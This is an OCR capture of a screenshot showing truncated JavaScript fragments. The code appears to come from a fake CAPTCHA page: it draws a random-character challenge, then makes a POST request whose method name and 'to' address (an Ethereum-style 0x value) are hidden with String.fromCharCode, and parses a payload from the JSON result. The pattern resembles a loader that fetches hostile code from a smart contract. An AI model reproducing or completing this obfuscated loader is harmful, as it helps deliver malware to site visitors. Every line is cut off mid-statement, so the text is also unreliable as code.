
During setup, the script automatically determines and
applies the best settings
.
📄 Hash Value:
e3ce284fd6be6aa71cf23ce0aeb1
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wi
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String